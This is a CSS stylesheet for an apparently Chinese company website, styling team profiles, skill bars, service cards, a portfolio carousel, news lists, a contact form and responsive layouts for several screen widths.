.teamDetail .t1 { padding: 30px 0 32px 0; background: url(../images/i1.png) no-repeat center bottom; }
.teamDetail .t1 .name { margin: 0 0 10px 0; }
.teamDetail .t2 { margin: 30px 0 0 0; font-size: 14px; color: #737373; line-height: 30px; }

.aboutMoreBox { }
.aboutList { }
.item { padding: 100px 0; }
.item .box { width: 1190px; overflow: hidden; margin: 0 auto; }
.aboutMore .p1 { margin: -20px 0 5px 0; font-size: 30px; color: #202020; }
.aboutMore .p2 { margin: 10px 0 20px 0; font-size: 18px; color: #c0c0c0; text-transform: uppercase; font-family: Helvetica; }

.skill { background: #f8f8f8; }
.skill ul { }
.skill li { width: 100%; float: left; height: 82px; }
.skill li p { padding: 0 0 0 12px; font-size: 16px; color: #515151; font-family: Helvetica; }
.skill .num { margin: 0 0 0 5px; }
.skill .lineBox { width: 542px; height: 10px; padding: 10px 16px; margin: 10px 0 0 0; border: 1px solid #dfdfdf; border-radius: 15px; }
.skill .line { width: 100%; height: 100%; background: #ebebeb; overflow: hidden; border-radius: 15px; position: relative; }
.skill .lineCur { width: 10px; height: 100%; position: absolute; left: 0; top: 0; background: #FF9900; border-radius: 15px; }
.skill .li1 .liBox { margin: 0 0 0 2%; }
.skill .li2 .liBox { float: right; margin: 0 2% 0 0; }
.skill .li3 .liBox { margin: 0 0 0 22%; }
.skill .li4 .liBox { margin: 0 0 0 35%; }
.skill .li5 .liBox { margin: 0 0 0 10%; }

.service { background: #f8f8f8; padding: 100px 0; }
.service .box { width: 1180px; margin: 0 auto; }
.service .title .p1 { width: 100%; margin: 0 0 60px 0; font-size: 36px; text-transform: uppercase; color:#002C57; font-family: "antonioregular"; }
.service .title .p1 span { padding: 0 36px 0 0; background: url(../images/i1.png) no-repeat right 80%; }
.service .title .p2 { margin: 0 0 5px 0; font-size: 30px; color: #202020; font-family: fzlt; }
.service .title .p3 { margin: 0 0 65px 0; font-size: 18px; color: #c0c0c0; text-transform: uppercase; font-family: Helvetica; }
.service ul { overflow: hidden; }
.service li { width: 270px; height: 350px; margin: 0 30px 0 0; overflow: hidden; text-align: center; float: left; border: 1px solid #f8f8f8; position: relative; transition: 400ms; }
.service .t1 { width: 100%; height: 140px; padding: 210px 0 0 0; font-size: 14px; color: #9b9797; font-family: Helvetica; text-transform: uppercase; position: absolute; left: 0; top: 0; transition: 400ms; }
.service .t1 .p1 { margin: 0 0 5px 0; font-size: 18px; color: #3a3a3a; font-family: "微软雅黑"; }
.service .t2 { width: 100%; padding: 25px 0 0 0; height: 73px; line-height: 24px; font-size: 14px; color: #fff; background:#002C57; position: absolute; left: 0; bottom: -98px; transition: 400ms; }
.service .li1 .t1 { background: url(../images/serviceimg1.png) no-repeat center 116px; }
.service .li2 .t1 { background: url(../images/serviceimg2.png) no-repeat center 116px; }
.service .li3 .t1 { background: url(../images/serviceimg3.png) no-repeat center 116px; }
.service .li4 .t1 { background: url(../images/serviceimg4.png) no-repeat center 116px; }
.service .li4 { margin: 0; }
.service .tc { border-color: #dfdfdf; background:#F3EFEF; }
.service .tc .t1 { top: -60px; }
.service .tc .t2 { bottom: 0; }


.work { padding: 100px 0 100px 0; background:#002C57; }
.work .box { width: 1180px; margin: 0 auto; }
.work .title { width: 100%; margin: 0 0 60px 0; font-size: 36px; color: #fff; font-family: "antonioregular"; }
.work .title span { padding: 0 36px 0 0; background: url(../images/i1.png) no-repeat right 80%; }
.work .top { overflow: hidden; margin: 0 0 55px 0; }
.work .menu { float: left; }
.work .menu a { height: 25px; line-height: 25px; margin: 0 0 10px 0; text-transform: uppercase; font-size: 18px; color: #6b6b6b; font-family: Helvetica; padding: 0 20px; display: inline-block; border-radius: 15px; border: 2px solid #2D5B88;color: #fff; }
.work .menu a:hover, .work .menu .cur { border-color: #fff; color: #fff; }
.work .btns { float: right; }
.work .btnLeft { width: 29px; height: 29px; display: inline-block; background: url(../images/btn3.png) no-repeat 0 0; }
.work .btnLeft:hover { background-position: 0 -29px; }
.work .btnRight { width: 29px; height: 29px; margin: 0 0 0 5px; display: inline-block; background: url(../images/btn3.png) no-repeat -29px 0; }
.work .btnRight:hover { background-position: -29px -29px; }
.work .listBox { height: 300px; margin: 0 0 50px 0; overflow: hidden; position: relative; }
.work .list { }
.work ul { width: 99999px; position: absolute; left: 0; top: 0; }
.work li { width: 272px; padding: 0 0 5px 0; line-height: 24px; border-bottom: 4px solid #999; float: left; margin: 0 31px 0 0; transition: border-color 400ms; }
.work li a { display: block; }
.work li .imgBox { height: 220px; overflow: hidden; position: relative; }
.work li .img { width: 100%; height: 100%; }
.work li .bg { opacity: 0; filter: alpha(opacity=0); width: 100%; height: 100%; background:#0054A8; position: absolute; left: 0; top: 0; transition: 400ms; }
.work li .i5 { opacity: 0; filter: alpha(opacity=0); margin: -34px 0 0 -34px; position: absolute; left: 10%; top: 50%; transition: 400ms; }
.work li .i6 { opacity: 0; filter: alpha(opacity=0); margin: -16px 0 0 -17px; position: absolute; left: 90%; top: 50%; transition: 400ms; }
.work li .t { margin: 10px 0 0 0; height: 24px; overflow: hidden; color: #999; font-size: 18px; transition: 400ms; }
.work li .time { color: #999; font-size: 14px; transition: 400ms; }
.work li:hover { border-color:#fff; }
.work li:hover .bg { opacity: 0.8; filter: alpha(opacity=80); }
.work li:hover .t { color: #e3e3e3; }
.work li:hover .time { color: #e3e3e3; }
.work li:hover .i5 { left: 50%; opacity: 1; filter: alpha(opacity=100); }
.work li:hover .i6 { left: 50%; opacity: 1; filter: alpha(opacity=100); }
.work .more { width: 100%; overflow: hidden; text-align: center; }
.work .more a { width: 160px; height: 44px; line-height: 44px; font-size: 24px; color: #fff; background:#999; display: inline-block; text-transform: uppercase; text-align: center; border-radius: 25px; transition: 400ms; }
.work .more a:hover { background: #000; }


.contact { padding: 50px 0 100px 0; overflow: hidden; }
.contact .box { width: 1180px; margin: 0 auto; }
.contact .title { width: 100%; margin: 0 0 80px 0; font-size: 36px; color:#002C57; font-family: "antonioregular"; }
.contact .title span { padding: 0 36px 0 0; background: url(../images/i1.png) no-repeat right 80%; }
.contact .left { width: 45%; float: left; }
.contact .left .text { height: 260px; overflow: hidden; }
.contact .left .p1 { font-size: 24px; color: #3a3a3a; }
.contact .left .p1 .fz20 { margin: 0 10px 0 0; font-size: 20px; float: left; }
.contact .left .p2 { margin: 15px 0 10px 0; line-height: 24px; font-size: 14px; color: #515151; }
.contact .address { margin: 0 0 40px 0; line-height: 40px; font-size: 14px; color: #3a3a3a; font-family: "微软雅黑"; }
.contact .address p { padding: 0 0 0 30px; }
.contact .left .p3 { background: url(../images/i2.png) no-repeat left 5px; }
.contact .left .p4 { background: url(../images/i3.png) no-repeat left 14px; }
.contact .left .p5 { background: url(../images/i4.png) no-repeat left 6px; }
.contact .right { width: 49%; float: right; }
.contact .right .t1 { margin: 0 0 35px 0; color: #515151; }
.contact .right .t1 p { font-size: 13px; padding: 0 0 5px 20px; }
.contact .right .t1 span { font-size: 14px; }
.contact .right .input1 { width: 97%; height: 14px; padding: 13px 0 13px 3%; color: #515151; border: none; border-radius: 20px; background: #e8e8e8; }
.contact .right textarea { width: 94%; padding: 3%; line-height: 24px; overflow: hidden; color: #515151; resize: none; border: none; border-radius: 20px; background: #e8e8e8; }
.contact .right .btn { width: 164px; height:34px; border: none; border-radius: 25px; font-size: 18px; color: #fff; background:#002C57; cursor: pointer; transition: 300ms; }
.contact .right .btn:hover { background: #B2B2B2; }
.contact .right .text { height: 380px; }

.foot { overflow: hidden; line-height: 30px; padding: 10px 0; color: #929292; }
.foot .box { width: 1180px; margin: 0 auto; }
.foot .fl { float: left; }
.foot .fl p { display:inline; }
.foot .fl p a { margin-right:10px; color:#929292 }
.foot .fl p a:hover {color:#FF9900 }
.foot .share { height: 26px; float: right; }
.foot .share a { width: 26px; height: 26px; line-height: 26px; margin: 0 1px; display: inline-block; background: url(../images/sharebg.png) no-repeat -26px 0; }
.foot .share span { width: 100%; height: 100%; display: inline-block; }
.foot .share .qq span { background: url(../images/qq.png) no-repeat center; }
.foot .share .weixin span { background: url(../images/weixin.png) no-repeat center; }
.foot .share .weibo span { background: url(../images/weibo.png) no-repeat center; }
.foot .share a:hover { background-position: 0 0; }

.workDetailMain { padding: 130px 0 60px 0; background: #f8f8f8; }
.workDetailMain .box { width: 1180px; margin: 0 auto; }
.workDetailMain .line { height: 8px; background: #dbdbdb; overflow: hidden; }
.workDetailMain .line span { width: 270px; height: 100%; display: inline-block;; background:#FF9900; float: left; }
.workDetailMain .main { padding: 35px 25px; background: #fff; }
.workDetailMain .title { margin: 0 0 10px 0; font-size:30px; line-height:45px; color: #393939; }
.workDetailMain .remarks { font-size: 14px; line-height: 24px; color: #9b9796; font-family: "微软雅黑"; }
.workDetailMain .type { font-size: 14px; line-height: 24px; color: #9b9796; font-family: "微软雅黑"; }
.workDetailMain .content { padding: 50px 0; border-bottom: 8px solid #dbdbdb; }
.workDetailMain .content img { }
.workDetailMain .other { }
.workDetailMain .other .t1 { padding: 15px 0; line-height: 30px; overflow: hidden; }
.workDetailMain .other .t1 span { font-size: 22px; color: #a5a5a5; float: left; }
.workDetailMain .other .btns { float: right; }
.workDetailMain .other .btnLeft { width: 29px; height: 29px; display: inline-block; background: url(../images/btn4.png) no-repeat 0 0; }
.workDetailMain .other .btnLeft:hover { background-position: 0 -29px; }
.workDetailMain .other .btnRight { width: 29px; height: 29px; margin: 0 0 0 5px; display: inline-block; background: url(../images/btn4.png) no-repeat -29px 0; }
.workDetailMain .other .btnRight:hover { background-position: -29px -29px; }
.workDetailMain .listBox { min-height: 280px; overflow: hidden; position: relative; }
.workDetailMain .listBox dl{ width: 9999px; position: absolute; left: 0; top: 0; }
.workDetailMain .listBox dt{ width: 272px; padding: 0 0 5px 0; margin: 0 14px 0 0; border-bottom: 4px solid #dbdbdb; float: left; transition: border-color 400ms; }
.workDetailMain .listBox dt .i5 { opacity: 0; filter: alpha(opacity=0); margin: -34px 0 0 -34px; position: absolute; left: 10%; top: 50%; transition: 400ms; }
.workDetailMain .listBox dt .i6 { opacity: 0; filter: alpha(opacity=0); margin: -16px 0 0 -17px; position: absolute; left: 90%; top: 50%; transition: 400ms; }
.workDetailMain .listBox dt a { display: block; color: #8f8f8f; }
.workDetailMain .listBox dt .imgBox { height: 220px; overflow: hidden; position: relative; }
.workDetailMain .listBox dt .img { width: 100%; }
.workDetailMain .listBox dt .bg { opacity: 0; filter: alpha(opacity=0); width: 100%; height: 100%; background:#0054A8; position: absolute; left: 0; top: 0; transition: 400ms; }
.workDetailMain .listBox dt .t { overflow: hidden; height: 32px; line-height: 32px; font-size: 14px; transition: 400ms; }
.workDetailMain .listBox dt .time { font-size: 14px; transition: 400ms; }
.workDetailMain .listBox dt:hover { border-color:#0054A8; }
.workDetailMain .listBox dt:hover .magnifier { -webkit-transform: scale(1); transform: scale(1); opacity: 1; filter: alpha(opacity=100); }
.workDetailMain .listBox dt:hover .bg { opacity: 0.8; filter: alpha(opacity=80); }
.workDetailMain .listBox dt:hover a { color: #373737; }
.workDetailMain .listBox dt:hover .i5 { left: 50%; opacity: 1; filter: alpha(opacity=100); }
.workDetailMain .listBox dt:hover .i6 { left: 50%; opacity: 1; filter: alpha(opacity=100); }

.workList { padding: 130px 0 50px 0; background: #f8f8f8; overflow:hidden; }
.workList .box { width: 1180px; margin: 0 auto; }
.workList .line { height: 8px; background: #0054A8; overflow: hidden; }
.workList .line span { width: 270px; height: 100%; display: inline-block;; background:#666; float: left; }
.workList .main { }
.workList .menu { padding: 35px 0; }
.workList .menu a { height: 25px; line-height: 25px; margin: 0 0 10px 0; text-transform: uppercase; font-size: 18px; color: #6b6b6b; font-family: Helvetica; padding: 0 20px; display: inline-block; border-radius: 15px; border: 2px solid #f8f8f8; }
.workList .menu a:hover, .workList .menu .cur { border-color:#002C57; color:#002C57; }
.workList .listBox { overflow: hidden; }
.workList .listBox ul { position: relative; transition: height 400ms; }
.workList .listBox li { width: 272px; overflow: hidden; padding: 0 0 5px 0; border-bottom: 4px solid #666; transition: 400ms border-color,400ms left,400ms top; position: absolute; left: 0; top: 0; }
.workList .listBox li .i5 { opacity: 0; filter: alpha(opacity=0); margin: -34px 0 0 -34px; position: absolute; left: 10%; top: 50%; transition: 400ms; }
.workList .listBox li .i6 { opacity: 0; filter: alpha(opacity=0); margin: -16px 0 0 -17px; position: absolute; left: 90%; top: 50%; transition: 400ms; }
.workList .listBox li a { display: block; color: #8f8f8f; }
.workList .listBox li .imgBox { height: 220px; overflow: hidden; position: relative; }
.workList .listBox li .img { width: 100%; height: 100%; }
.workList .listBox li .bg { opacity: 0; filter: alpha(opacity=0); width: 100%; height: 100%; background:#0054A8; position: absolute; left: 0; top: 0; transition: 400ms; }
.workList .listBox li .t { overflow: hidden; height: 32px; line-height: 32px; font-size: 14px; transition: 400ms; }
.workList .listBox li .time { font-size: 14px; transition: 400ms; }
.workList .listBox li:hover { border-color:#0054A8; }
.workList .listBox li:hover .magnifier { -webkit-transform: scale(1); transform: scale(1); opacity: 1; filter: alpha(opacity=100); }
.workList .listBox li:hover .bg { opacity: 0.8; filter: alpha(opacity=80); }
.workList .listBox li:hover a { color: #373737; }
.workList .listBox li:hover .i5 { left: 50%; opacity: 1; filter: alpha(opacity=100); }
.workList .listBox li:hover .i6 { left: 50%; opacity: 1; filter: alpha(opacity=100); }
.workList .more { width: 100%; overflow: hidden; text-align: center; }
.workList .more a { width: 160px; height: 44px; line-height: 44px; font-size: 24px; color: #fff; background: #FF9900; display: inline-block; text-transform: uppercase; text-align: center; border-radius: 25px; transition: 400ms; }
.workList .more a:hover { background: #b2b2b2; }



.side{position:fixed;width:50px;height:275px;right:0;top:150px;z-index:100;}
.side ul li{width:50px;height:50px;float:left;position:relative;margin-bottom: 2px;}
.side ul li .sidebox{position:absolute;width:50px;height:50px;border-radius:5px 0 0 5px;top:0;right:0;transition:all 0.3s;background:#333333;color:#fff;font:16px/50px "微软雅黑";overflow:hidden;}
.side ul li a:hover .sidebox{width: 175px; background:#E4392A; padding-left:20px;}
.side ul li .sidetop{width:50px;height:50px;line-height:50px;display:inline-block;background:#33333;opacity:0.8;filter:Alpha(opacity=80);transition:all 0.3s;}
.side ul li .sidetop:hover{background:#FF9900;}
.side ul li img{float:right;}



.side2{
	position: fixed;
	width: 40px;
	right: 10px;
	z-index: 100;
	top: 255px;
	height: 80px;
}
.side2 ul li{
	width: 40px;
	height: 40px;
}
.side2 ul li a{
	display: block;
	background-color: #333;
	height: 40px;
	width: 50px;
	text-align: center;
	line-height: 40px;
}
.side2 ul li a img{
	vertical-align: middle;
	display: inline-block;
}
.side2 ul li a:hover{
	background-color: #000022;
}
.side2 ul li .weixin{
	position: absolute;
	left: -154px;
	bottom: 0;
	display: none;
}
.side2 ul li .weixin em{
	background: url(../images/arr3.png) no-repeat;
	width: 5px;
	height: 17px;
	display: block;
	position: absolute;
	right: -5px;
	top: 50%;
	margin-top: 3px;
}
.side2 ul li .weixin img{
	display: block;
}


.wp{
	width: 100%;

	margin: 0 auto;
	height:450px;
}
.wpp{
	width: 100%;

	margin: 0 auto;
	overflow:hidden;
}

.news-bg{
	background: url(../images/bg_2.png) center top no-repeat;
	overflow: hidden;

}
.tit-i-1 h3{
	color: #fff;
}
.tit-i-1 em{
	border-bottom-color: #666;
}
.ul-news-i{

	margin-left: -9px;
	width: 100%;

}
.ul-news-i li{
	float: left;
	width: 24.5%;
	color: #333;
	position: relative;
	min-height: 265px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	overflow: hidden;
} 
.ul-news-i li:last-child{
	/*width: 21%;*/
}
.ul-news-i li .txt{
	padding-left:10px;
	padding-right:28px;
}
.ul-news-i li .txt span{
	padding: 15px 8px;
	display: inline-block;
	border: 1px solid #666;
	border-radius: 5px;
	font-size: 14px;
}
.ul-news-i li .txt span em{
	display: block;
	font-size: 20px;
}
 .ul-news-i li:last-child .txt{
	/*padding-right: 0;*/
}  
.ul-news-i li h3 a{
	color: #666;
	display: inline-block;
	padding: 20px 0px 10px 0;
}
.ul-news-i li  p{
	color: #666;
	line-height: 20px;
	
}
.ul-news-i li .moreaa{
	background: url(../images/more1.png) no-repeat;
	width: 36px;
	height: 36px;
	display: inline-block;
	margin-top:30px;
}
.ul-news-i li .hover{
color:#FFFFFF;
		
}
.ul-news-i li .hover .img{
	width: 100%;
	position: absolute;
	top: -165px;
	left: 7px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.ul-news-i li .hover .pad{
	padding: 0 0px 20px 0px;
	position: absolute;
	left: 7px;
	bottom: -148px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	background-color:#0054A8;
	color:#FFFFFF;
	width: 92%;
}
.ul-news-i li .hover .img{
	height: 165px;
	width: 92%;
}

.ul-news-i li.on .hover .img{
	/*display: block;*/
	top: 0;
}
.ul-news-i li.on .hover .pad{
	bottom: 0px;
}
.ul-news-i li.on .hover .pad p{
	margin:0px 15px;
	color:#FFFFFF;
}
.ul-news-i li.on .hover .pad h3{
	margin:0px 15px;
	color:#FFFFFF;
}

.ul-news-i li.on .hover .pad h3 a{
	color:#FFFFFF;
}

.ul-news-i li.on .hover .pad h3 a:hover{
	color:#FFFFFF;
}





.ul-list{
	margin: 0 -15px;
}
.ul-list li{
	float: left;
	width: 50%;
	margin-bottom: 30px;
}
.ul-list li .pic img{
	width: 100%;
	display: block;
	transform: perspective(800px) rotateY(0deg);
	transition: all 1s ease 0s;
	-moz-transform: perspective(800px) rotateY(0deg);
	-moz-transition: all 1s ease 0s;
	-webkit-transform: perspective(800px) rotateY(0deg);
	-webkit-transition: all 1s ease 0s;
	-o-transform: perspective(800px) rotateY(0deg);
	-o-transition: all 1s ease 0s;
	-ms-transform: perspective(800px) rotateY(0deg);
	-ms-transition: all 1s ease 0s;
	zoom:1;
}
.ul-list li:hover img{
	transform: perspective(800px) rotateY(-179.9deg);
	-moz-transform: perspective(800px) rotateY(-179.9deg);
	-webkit-transform: perspective(800px) rotateY(-179.9deg);
	-o-transform: perspective(800px) rotateY(-179.9deg);
	-ms-transform: perspective(800px) rotateY(-179.9deg);
}
.ul-list li .pad{
	padding: 0 15px;
}
.ul-list li .bor{
	border: 1px solid #ccc;
}
.ul-list li:hover .bor{
	border-color:#0054A8;
}
.ul-list li .txt{
	padding: 20px 14px;
	line-height: 20px;
	color: #666;
}
.ul-list li .more{
	height: 42px;
	line-height: 42px;
	border-top: 1px dotted #666;
	background-color: #f0f2f5;
	padding: 0 14px;
	display: none;
}
.ul-list li .more a{
	color: #e4392a;
}
.ul-list li .more a:hover{
	text-decoration: underline;
}
.ul-list li .title{
	height: 55px;
	margin-bottom: 20px;
}
.ul-list li .title span{
	float: left;
	border: 1px solid #e2e3e8;
	background-color: #f0f2f5;
	display: inline-block;
	text-align: center;
	padding: 6px 5px;
	margin-right: 15px;
}
.ul-list li .title span em{
	display: block;
	font-size: 16px;
}
.ul-list li .title h3{
	border-bottom: 1px solid #e2e3e8;
	overflow: hidden;
	line-height:30px;
}
.ul-list li .title h3 a{
color:#333333;
	overflow: hidden;
		line-height:30px;
}

.ul-list li .title h3 a{
color:#333;
	overflow: hidden;
		line-height:30px;
}


.tit-i{
	text-align: center;
	padding: 50px 0;
	line-height: 36px;
	overflow: hidden;
}
.tit-i h3{
	font-size: 30px;
	color: #002;
	margin-bottom: 10px;
	font-family: "antonioregular";
	float:left;
}
.tit-i h5{
	font-size: 20px;
	color: #cacace;
	text-transform: uppercase;
	font-family: Arial;
}
.tit-i h5 span{
	color: #e4392a;
}
.tit-i em{
	width: 45px;
	border-bottom: 1px solid #7f7f90;
	display: inline-block;
}




.curaa{
	line-height:30px;
	color: #666;
	padding-left:20px;
}
.cur1{
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 31px;
}
.curaa a{
	color: #666;
}
.article{
	color: #666;
	line-height: 30px;
}
.article h1{
	font-size: 26px;
	color: #333;
	text-align: center;
	padding-top:25px;
}
.article .time{
	line-height: 72px;
	border-bottom: 1px solid #999;
	text-align: center;
	margin-bottom: 25px;
}
.article-con{ width:100%; overflow:hidden;}
.article .share{
	margin-bottom: 70px;
}
.article .share span{
	font-size: 14px;
	float: left;
	display: inline-block;
	line-height: 37px;
}


@media screen and (max-height:840px) {
 .banner .text { width: 420px; height: 400px; margin: -250px 0 0 -260px; }
 .banner .text .p1 { font-size: 24px; }
 .banner .text .p2 { font-size: 33px; }
 .aboutMore .title{
	 font-size:36px;
	 }
 .banner .text .p3 { font-size: 28px; }
 .banner .text .p4 { padding: 10px 30px 0 30px; font-size: 16px; }
 .banner .more a { width: 120px; height: 36px; line-height: 36px; font-size: 20px; }
}


@media screen and (max-width:1920px) {
 .banner .text { width: 420px; height: 400px; margin: -250px 0 0 -260px; }
 .banner .text .p1 { font-size: 24px; }
 .banner .text .p2 { font-size: 33px; }
 .banner .text .p3 { font-size: 28px; }
 .banner .text .p4 { padding: 10px 30px 0 30px; font-size: 16px; }
 .banner .more a { width: 120px; height: 36px; line-height: 36px; font-size: 20px; }
 .aboutMore .title{ font-size:36px;}
}




@media screen and (max-width:1440px) {
 .banner .text { width: 420px; height: 400px; margin: -250px 0 0 -260px; }
 .banner .text .p1 { font-size: 24px; }
 .banner .text .p2 { font-size: 33px; }
 .banner .text .p3 { font-size: 28px; }
 .banner .text .p4 { padding: 10px 30px 0 30px; font-size: 16px; }
 .banner .more a { width: 120px; height: 36px; line-height: 36px; font-size: 20px; }

 .about { padding: 50px 0; }
 .aboutBox { width: auto; padding: 0 5%; }
 .aboutMore { width: auto; margin: 57px 0 0 0; }
 /*.aboutMoreBox{ width:800px; margin:0 0 0 -400px;}*/
 .aboutMore .p1 { font-size: 26px; line-height: 36px; margin: 0 0 20px 0; }
 .aboutMore .p2 { font-size: 14px; line-height: 20px; }

 .item .box { width: 800px; }
 .team ul { width: auto; }
 .team li { width: 23%; margin: 0 1%; }
 .teamDetail { width: 300px; height: 500px; padding: 0 30px; margin: -230px 0 0 -150px; }
 .teamDetail .face { margin: 20px 0 0 0; }
 .teamDetail .face img { width: 150px; }
 .teamDetail .t1 { padding: 15px 0 15px 0; }
 .teamDetail .t1 .name { margin: 0 0 5px 0; }
 .teamDetail .t2 { margin: 15px 0 0 0; font-size: 14px; color: #737373; line-height: 26px; }
 .skill .li1 .liBox { margin: 0 0 0 2%; }
 .skill .li2 .liBox { float: right; margin: 0 2% 0 0; }
 .skill .li3 .liBox { margin: 0 0 0 8%; }
 .skill .li4 .liBox { float: right; margin: 0 8% 0 0; }
 .skill .li5 .liBox { margin: 0 0 0 2%; }

 .service { padding: 80px 0; }
 .service .title .p2 { font-size: 26px; line-height: 36px; margin: 0 0 20px 0; font-family:"microsoft yahei"; }
 .service .title .p3 { font-size: 14px; line-height: 20px; }
 .aboutMore .title{ font-size:36px;}
}

@media screen and (max-width:1280px) {
 .service .box { width: 90%; margin: 0 5%; }
 .service ul { width: 105%; overflow: hidden; margin: 0 0 0 0; }
 .service li { width: 23%; margin: 0 1% 0 0; height: 300px; }
 .service .t1 { padding: 180px 0 0 0; }
 .service .li1 .t1 { background: url(../images/serviceimg1.png) no-repeat center 90px; }
 .service .li2 .t1 { background: url(../images/serviceimg2.png) no-repeat center 90px; }
 .service .li3 .t1 { background: url(../images/serviceimg3.png) no-repeat center 90px; }
 .service .li4 .t1 { background: url(../images/serviceimg4.png) no-repeat center 90px; }

 /*.work{ padding:100px 0 0 0;}*/
 .work .box { width: 90%; margin: 0 5%; }
 /*.work li{ width:22%; height:212px; margin:0 3% 50px 0;}*/

 .contact { padding: 80px 0 40px 0; }
 .contact .box { width: 90%; margin: 0 5%; }
 /*.contact .left .p2{ margin-bottom:40px;}
	.contact .address{ margin:0 0 50px 0;}*/
 .foot .box { width: 90%; margin: 0 5%; }

 .workDetailMain .box { width: 94%; margin: 0 3%; }
 /*.workDetailMain .listBox li{ width:22%; height:212px; margin:0 3% 50px 0;}*/
 .workList .box { width: 90%; margin: 0 5%; }
 .aboutMore .title{ font-size:36px;}
}

@media screen and (max-width:1050px) {
 .navBtn { width: 24px; height: 18px; background: url(../images/navbtn.png) no-repeat center; position: absolute; right: 15px; top: 20px; transition: 300ms; }
 .navShow { -webkit-transform: rotate(-90deg); }
 .nav, .navBtn2 { display: none !important; }

 .head { height: 56px; }
 .head .logo { margin: 10px 0 0 20px; }
 .head .logo img { width: 110px; }
 .head .logo .p1 { font-size: 16px; margin: 3px 0 0 0; color:#FFFFFF;}
 .head .logo .p2 { font-size: 12px; }

 .head { height: 56px; background:#006699; border-bottom: 1px solid #ededed; }
 .head .logo { margin: 10px 0 0 20px; }
 .head .logo img { width:110px; }
 .head .logo .p1 { font-size: 16px; margin: 3px 0 0 0;color:#FFFFFF; }
 .head .logo .p2 { font-size: 12px; color: #acacac; }


 .navM { display: none; width: 110%; height: 300px; overflow: hidden; overflow-y: scroll; background-color:rgba(255,255,255,0.7);position: absolute; left: 0; top: 56px; }
 .navMbox { width: 100%; }
 .navM ul { width: 100%; padding: 25px 0; background-color:rgba(255,255,255,0.7); overflow: hidden; }
 .navM li { padding: 0 6% 0 0; height: 60px; line-height: 60px; text-align: center; }
 .navM li a { width: 100%; height: 100%; display: inline-block; color:#002C57; text-transform: uppercase; font-size: 20px; }
 .navM li a:hover { color: #ff0000; }
.ul-list li{
		width: 33.3333%;
	}
 /*.headFirst .navM{ background:url(../images/headbg.png) repeat;}
	.headFirst .navM ul{ background:url(../images/headbg.png) repeat;}
	.headFirst .navM li a{ color:#fff;}*/

 .banner .text { width: 400px; height: 360px; margin: -240px 0 0 -250px; }
 .banner .text .p1 { font-size: 22px; }
 .banner .text .p2 { font-size: 30px; }
 .banner .text .p3 { font-size: 28px; }
 .banner .text .p4 { padding: 10px 20px 0 20px; font-size: 14px; }
 .banner .more a { width: 120px; height: 36px; line-height: 36px; font-size: 20px; }
 .banner .btns { top: auto; bottom: 2%; }

 .moreShow { background: #fff; }
 .about { height: auto; }
 .about .title { margin: 0 0 40px 0; }
 .about .left { width: 100%; }
 .about .right { width: 100%; margin: 20px 0 0 0; text-align: center; }
 .about .right img { width: 70%; }

 .aboutMore { position: static; }
 .aboutMore .btnLeft, .aboutMore .btnRight { display: none; }
 .aboutMoreBox { width: 90%; padding: 0 5%; position: static; margin: 0; }
 .aboutList { width: 100%; position: static; }
 .item { width: 90%; padding: 50px 5%; position: static; }
 .item .box { width: 100%; }

 .skill { }
 .service ul { margin: 0; }
 .service li { border: 1px solid #dfdfdf; background: #fff; }
 /*.service li .t1{ top:-60px;}
	.service li .t2{ bottom:0;}*/

 .work { padding: 50px 0; }
 .service { padding: 50px 0; }
 .service .title .p1 { margin: 0 0 40px 0; }
 .teamDetail .t2 { line-height: 22px; }
 .work .title { margin: 0 0 40px 0; }
 .contact { padding-top: 50px; }

 .workDetailMain { padding: 80px 0 40px 0; }
 .workDetailMain .main { padding: 30px 20px; }

 .workList { padding: 100px 0 0 0; }
 .titleaa{ margin-top:-20px;}
 .aboutMore .title{ font-size:36px;}

}

@media screen and (max-width:840px) {
 .team li { width: 36%; margin: 0 7% 5% 7%; }
 .skill .li1 .liBox, .skill .li2 .liBox, .skill .li3 .liBox, .skill .li4 .liBox, .skill .li5 .liBox { margin: 0 0 0 2%; float: left; }

 .service ul { margin: 0 0 0 3%; }
 .service li { width: 38%; margin: 0 8% 5% 0; height: 300px; }
 .ul-news-i ul { margin: 0 0 0 0%;  height:300px;}

 .ul-news-i li { width: 50%; margin: 0 0 10px 0; height:280px;}
 .wp{ margin-top:-20px;}	

 .contact .title { margin: 0 0 40px 0; }
 .contact .left { width: 100%; margin: 0 0 50px 0; }
 .contact .right { width: 100%; }
 /*.contact .right .input1{ width:98%; padding:13px 0 13px 2%;}*/
 /*.contact .right textarea{ width:96%; padding:2%;)*/
 .contact .right .btn { width: 100px; height: 40px; }
 .contact .left .text, .contact .right .text { height: auto; }

 .foot .fl { width: 100%; line-height: 24px; margin: 0 0 10px 0; }
 .foot .share { width: 100%; margin: 0; }
  .ul-news-i{ width: 50%; margin: 0 0% 0% 0;  height:280px;}
  .titleaa{ margin-top:-20px;}
  .aboutMore .title{ font-size:30px;color:#069;}
}

	
@media screen and (max-width:680px) {
 .banner .text { width: 92%; padding: 25% 4% 0 4%; height: 100%;  margin: 0; left: 0; top:60px; }
 .banner .text .p1 { font-size: 18px; }
 .banner .text .p2 { font-size: 25px; }
 .banner .text .p3 { font-size: 18px; }
 .banner .text .p4 { padding: 10px 20px 0 20px; font-size: 14px; }
 .banner .text .t { margin: 30px 0 0 0; }
 .banner .more { margin: 15% 0 0 0; }
 .banner .more a { width: 100px; height: 30px; line-height: 30px; font-size: 15px; }
 .side2{ display:none;}

 .skill .li1 .liBox, .skill .li2 .liBox, .skill .li3 .liBox, .skill .li4 .liBox, .skill .li5 .liBox { width: 100%; margin: 0; float: left; }
 .skill .lineBox { width: auto; }

 .teamDetail { width: 90%; height: 85%; padding: 0 3%; margin: 0 2%; left: 0; top: 14%; }
 .teamDetail .face { margin: 20px 0 0 0; }
 .teamDetail .face img { width: 150px; }
 .teamDetail .t1 { padding: 15px 0 15px 0; }
 .teamDetail .t1 .name { margin: 0 0 5px 0; }
 .teamDetail .t2 { margin: 15px 0 0 0; font-size: 14px; color: #737373; line-height: 26px; }



 .work .top { margin: 0 0 30px 0; }
 .work .menu { width: 100%; margin: 0 0 20px 0; }
 .work .btns { width: 100%; }

 .service ul { margin: 0; }
 .service li { width: 45%; margin: 0 4% 5% 0; height: 300px; }
.workDetailMain .content img { width: 100%; }

